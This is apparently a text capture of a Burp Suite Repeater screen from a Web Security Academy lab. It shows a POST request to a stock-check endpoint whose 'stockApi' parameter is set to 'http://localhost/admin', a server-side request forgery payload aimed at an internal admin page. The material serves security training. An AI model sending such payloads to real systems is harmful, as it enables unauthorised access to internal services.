 49% 3339 MiB 86.83 GB Offline 95% 100% 5% 02:03 PM
Burp Project Intruder Repeater Window Help Backslash Powered Scanner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Auth Analyzer Settings
1 × +
Send Cancel < > Target: https://0a950014043d9825c047a43e006600bc.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a950014043d9825c047a43e006600bc.web-security-academy.net
3 Cookie: session=o4AbqkGYyeQta9GlzjPUILxilDarx7LP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a950014043d9825c047a43e006600bc.web-security-academy.net/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a950014043d9825c047a43e006600bc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin
Search... 0 matches
Response
Pretty Raw Hex Render \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 15
Response headers 5
Done 3,038 bytes | 199 millis